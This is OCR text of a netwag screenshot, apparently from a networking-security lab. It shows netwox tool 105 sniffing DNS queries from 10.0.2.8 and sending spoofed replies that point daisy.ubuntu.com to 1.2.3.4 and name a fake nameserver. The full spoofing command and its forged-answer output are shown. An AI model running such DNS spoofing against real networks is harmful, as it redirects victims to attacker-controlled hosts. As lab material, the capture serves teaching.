 netwag
netwag
File Edit Session Options Help
Tool Local info Remote info Clipboard
Search Help Form Running History
105 105 105 105 105 105 105
Copy command Interrupt Pause scroll crush
| id=15972 rcode=OK opcode=QUERY |
| aa=1 tr=0 rd=1 ra=1 quest=1 answer=1 auth=1 add=1 |
| daisy.ubuntu.com. A |
| daisy.ubuntu.com. A 10 1.2.3.4 |
| ns.example.com. NS 10 ns.example.com. |
| ns.example.com. A 10 1.2.3.5 |
|_____________________________________________________________|
DNS_question_________________________________________________.
| id=45988 rcode=OK opcode=QUERY |
105 --hostname "www.example.com" --hostnameip 1.2.3.4 --aut
hns "ns.example.com" --authnsip 1.2.3.5 --device "Eth0" --filter
"src host 10.0.2.8" --spoofip "raw"
Run
NW
Running "105 --hostname "www.example.com" --hostnameip 1.2.3.4 --a
uthns "ns.example.com" --authnsip 1.2.3.5 --device "Eth0" --filter "src h
ost 10.0.2.8" --spoofip "raw"" (repeated 7)